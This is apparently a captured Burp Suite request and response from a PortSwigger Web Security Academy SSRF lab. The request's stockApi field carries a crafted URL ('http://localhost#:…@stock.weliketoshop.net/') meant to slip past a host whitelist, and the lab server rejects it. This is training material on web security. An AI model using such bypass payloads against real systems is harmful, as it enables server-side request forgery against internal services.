 Send
Cancel
< ▼
> ▼
Target: https://0a31006a0491696e80a5a32400ea00d9.web
Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a31006a0491696e80a5a32400ea00d9.web-security-academy.net
3 Cookie: session=pH68VO0amLwRVSN2E56fXv6Ws86BAPpM
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a31006a0491696e80a5a32400ea00d9.web-security-academy.net/product
?productId=4
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 57
11 Origin: https://0a31006a0491696e80a5a32400ea00d9.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 stockApi=http://localhost#:123456@stock.weliketoshop.net/
Response
Pretty Raw Hex Render
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 58
5
6 "External stock check host must be stock.weliketoshop.net"